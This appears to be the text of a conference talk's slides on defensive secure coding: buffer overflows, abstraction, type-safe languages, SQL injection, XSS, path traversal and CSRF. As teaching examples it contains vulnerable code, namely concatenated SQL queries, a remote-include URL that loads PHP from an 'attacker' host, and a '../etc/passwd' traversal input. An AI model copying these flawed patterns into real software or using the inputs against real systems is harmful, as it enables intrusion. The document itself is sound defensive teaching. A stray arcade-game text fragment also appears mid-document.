

Taming Bugs

The Art and Science of writing secure Code



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Overview


- This talk is about code-based Defense Strategies against Security Vulnerabilities
- If your Code is broken, you'll have security problems no matter what else you do.
- Most of the critical bugs belong to very few different bug classes
 - The same bugs surface again and again
- Audit-and-Patch is reactive
 - Always one step behind the attackers
 - Security is about taking control

Generic Software Security Pattern

- #1: Education/Creating Awareness
- #2: New APIs
- #3: Bug Hunting
- #4: Add-On Defense
- #5: Abstraction


Case Study: Buffer Overflows






Common vulnerabilities and exposures reclassified using terms from software reliability research.
 Source: "Software Security is Software Reliability", Felix Lindner, CACM 49/6


Array




Array Index



Array Index Out of Bounds




Pointer Arithmetic OOB



Library Function BOs

- strcpy()
- strncpy()
- strncpy()
- strcat()
- strncat()
- sprintf()
- snprintf()
- gets()
- fgets()
- read()
- ...



Mostly while loops
doing pointer arithmetics
in procedural disguise

Omit the length parameter, or
miscalculate it, and you get a
classic buffer overflow

Buffer Overflow



Defense

Approaches tried in the Past

- #1 Education:
 “Don’t use strcpy(), use strncpy() instead”
- #2 New APIs: strncpy(), strlcat()
- #3 Bughunting: Easy to audit - str*() problems are easy to find.
- These Approaches were effective
 - By applying these, simple str*()-style/API-based overflows have become rarer.


Generic Buffer Overflows

- But API-based overflows are just a special case!
 - What about the generic case?
- #1 Education:
 - “Always check your buffer length”
 - “Don’t have dangling pointers”
 - “Get your array indexing and pointer arithmetics right”
- #2 APIs: We can’t do anything API-Wise, as there are no APIs involved.

Generic Buffer Overflows

- #3 Bughunting:
Some of these are notoriously hard to find.
- #4 Add-on-Defense aka
“Anti-Exploitation-Techniques”
 - “If we can’t find the bugs, we’ll just have to live with them”
 - Kernel- and Compiler- Based Defenses
 - Application Firewalls
 - Don’t fix the problem in the code, but try to make exploitation harder

Canaries



- Perceived Problem:
 - “The attacker is able to write too far - overwriting data behind the buffer”

Anti-Exploitation Defense

- Perceived Problem:
 - “The attacker is able to write too far - overwriting data behind the buffer”
 - Canaries
 - “The attacker is able to inject their own code and have it executed”
 - Write XOR Execute
 - “The attacker is able to execute code because of known address layout”
 - Randomized Address Space
- These Defenses make exploitation harder but not impossible.

Defensive Programming vs. Buffer Overflows

- Making exploitation harder is a good thing.
 - But many Bugs are still exploitable.
- The only way to get rid of the vulnerabilities, is to get rid of the bugs.
- Can we write Software in a way that is (more) resistant to security bugs?
 - Probably
 - Is there a general pattern behind it, though?


The Nature of the Beast: Bugs

- Given the same task and the same set of tools, many programmers will
 - choose similar implementation strategies
 - make similar mistakes
- For most Bug Classes is true:
 - You've got to be careful of the same kind of mistake, at a lot of different places
 - You don't implement the security critical portion of your code once, and are done with it, but
 - The amount of critical code, scales with the amount of code.
 - Eventually even good programmers make a mistake.

SCORE
30

59

FINISH RACE
IN THIS
TIME



1 COIN PER PLAY


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Dealing with Bugs

- #5 Abstraction:
Don't deal with bugs. Deal with Bug Classes instead.
- If you find a bug
 - Fix it
 - Then think about how you can make sure you'll never have another bug like that in your code.
 - > put yourself on rails!

Abstraction is the Key

- Solution Case Study: vsftpd
 - (mostly) Opaque String Handling

```
struct mystr
{
    char *p_buf;
    /* Internally, EXCLUDES trailing null */
    unsigned int len;
    unsigned int alloc_bytes;
};
void str_alloc_text(struct mystr *p_str, const char *p_src);
```


- Lots of special case routines
 - str_netfd_read()
 - str_chmod()
 - str_syslog()
 - str_open()
 - ...


Generalizing Abstraction

- vsftpd style abstractions haven't caught on much in the C World
 - Too much special case code required
- Type-Safe Languages solve the problem generically.

Bug Classes dealt with by Type-Safe Languages

- Stack Overflows
- Heap Overflows
- Off-by-one
- Double free()
- Missing Memory initialization
- Format Strings
- Unchecked indices, array access
- Pointer Arithmetics
- Integer Overflows





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How to deal with other prominent Bug Classes?

- SQL/XPATH/LDAP Injection
- Insufficient Hamming-Distance
- Programming Language Magic
- Insufficient Expressiveness
- Cross Site Request Forgeries
- Cross Site Scripting
- Path Traversal
- ...



Injection Problems

- SQL/LDAP/XPath/... Injection,
- XSS
- Are all caused by injecting Data of one Type (often plaintext), into Data of another type (SQL, HTML, ...) – without conversion

String Types

- What is a String 'Type' ?
 - Strings are just strings, right?
- Strings are just random bytes strung together
 - However they acquire meaning by the way they are used
- For SQL/HTML/... we already know how we're gonna use them.

String Types

- Injection Problems are caused by forgetting to convert Data for its dedicated use.
 - We have to always escape(uservar) for HTML, or escapeQuotes(uservar) for SQL.
 - If we forget just once, we have a problem.
- If we're already talking about String Types – why not just use the type system to remind us to convert?
 - HTMLString, SQLString, ...

Cross Site Scripting

- Data that comes from users is of type 'str'
 - That's just a string without semantic meaning
- All strs get auto-converted to HTMLString before being output.
- All Strings stored in the database are of type 'str', unless specified otherwise in the Database Model.
 - Alternatively we can just unescape in the Templating Language

Cross Site Scripting

- XSS Blog Demo
- XSS Protection Demo
- (Static Analysis)

SQL Injection

- PHP

```
$sql = "SELECT * FROM customers WHERE  
name = '" . $_POST['name'] . "'";
```

```
$query = mysql_query($sql) or die("Database  
error!");
```


SQL Injection

- Java
Statement stmt = con.createStatement();
- String sql = new String("SELECT * FROM
customers WHERE name = '" +
request.getParameter("name") + "'");
- ResultSet rset = stmt.executeQuery(sql);

SQL Injection – PHP fixed

- `$sql = "SELECT * FROM customers WHERE name = '" . mysql_real_escape_string($_POST['name']) . "'";`
- `$query = mysql_query($sql) or die("Database error!");`

SQL Injection – Java fixed

- Better abstraction than in PHP:
`PreparedStatement pstmt =
con.prepareStatement("SELECT * FROM
customers WHERE name = ?");`
- `pstmt.setString(1, request.getParameter
("name"));`
- `ResultSet rset = pstmt.executeQuery();`

SQL Injection – Abstracting further

- DAO – Data Access Objects
 - Decouple Data Access logic from Business Logic
 - Slightly better to maintain, because SQL is only used in a limited area of your code
 - Still as easy to make SQL Injection Bugs
 - Lots of glue code!

SQL Injection – Going further

- ORM Object Relational Mappers
 - Hide the SQL from Programmers (for most cases)
 - Where you don't write SQL, you can't create SQL Injection problems
 - Queries look like this:

```
Customer.objects.get(name=name,  
birth_date__year=1980).order_by('-  
birth_date', 'name')
```

SQL Injection – Demo Time

- Demo

SQL Injection – Regression

- Both prepared statements and ORM make static Analysis for Regression Testing easier
- For prepared statements, check if the template is a constant.
- Doesn't work with generated SQL -> use as little as necessary.

Insufficient Expressiveness

- Negative Example: Programmer wants to iterate over the Elements of a list.
 - `for (x = 0; x <= argc; x++)`
 `doSmtn(argv[1]);`
 - > instant Off-by-One + another bug
 - instead of
 - `for (elem in argv):`
 `doSmtn(elem)`
- -> A highlevel construct, iterators, abstract the problem.

Insufficient Expressiveness

- Negative Example:
 - Programmer wants to list all Files in a Directory.
- `while (false !== ($file = readdir($handle)))`
 `echo "$file\n";`
 instead of
- `for x in os.listdir("."):`
 `print x`

Hamming-Distance

- `if (x == 5) { /* ... */ }`
is too close to
- `if (x = 5) { /* ... */ }`
- `char *x[] = {"as", "fg", "xc", "b"};`
too close to
- `char *x[] = {"as", "fg", "xc" "b"};`

Programming Language Magic

- Negative Examples:
- Userinput gets automatically stored in global Variables:
- `http://xxx/foo.php?blah=foo`
 - > implicit `$blah = "foo";`

Programming Language Magic

- `fopen()`, `include()`, understand URLs.
- `http://victim/site.php?subsite="http://attacker/malicious.txt"`
 - `include($subsite)` executes php code which gets downloaded from a remote server.
- If you disable this feature, you're on your own if you want to download something via HTTP.


Programming Language Magic

- Undefined Variables get automagically defined as empty on use.
- When two Variables of differing type get compared one of them gets implicitly converted:
- e.g. `$id == "my_string"` is true if
 - `$id` is a string that contains "my_string" or
 - If `$id` is an integer with value 0, "my_string" gets converted to an int of value 0.

Path Normalization

- The Problem:
 - `userSuppliedFilename = "../.../etc/passwd";`
 - `open("/var/www/data/"+userSuppliedFilename);`
- The Solution:
 - Path Normalization:
 - `normalize("foo/1/2/3/4/../../7") -> "foo/1/2/7"`
 - `absolute("data/file.txt") -> "/var/www/data/file.txt"`
 - `normalize(absolute(userPath)).startswith("/valid/directory/root") ?`

Path Normalization



Path Normalization

- Buggy Demo
- Fix Demo
- Further Abstraction
 - `openWithinPath("/var/www/data", userDir)`
 - Lends itself well to auditing.

Cross Site Request Forgeries

- Example (GET): `http://web.example.net/changePass?newPass=<smtn>`
- POST most often realized with javascript in IFRAME.
- CSRF Demo
- CSRF Middleware Protection Demo

How to squash Bug Classes

- Use Abstractions
- Define that use of bug-prone APIs and syntax are bugs.
- Use APIs that are easy to audit and if possible supportive of static analysis.
- Use Code Audits and Static Analysis for Regression Testing.

Performance Downsides of Abstraction?

- Fortran Vectors vs. GPU
- 150 parallel Instructions on the P4
 - manual optimization ?
- Wrong Java Abstraction (high-level semantics on low-level datatype)
- IronPython .net Implementation faster than the CPython Implementation. Same goes for Pypy.
- More Data on what you want to do helps the compiler optimize!
 - > Abstraction is good!

There is more

- Layered Design
 - Split up code to run with least privilege
 - Protocol Parsing is bug prone - don't let it run with full privileges
- Write highlevel code that is easy to audit, and abstractions that clearly say what you want to do.
 - The more info goes into the code, the easier auditing both by people and programs gets.
- But get the basics right first: Don't repeat yourself in bug-prone code-parts.

Questions?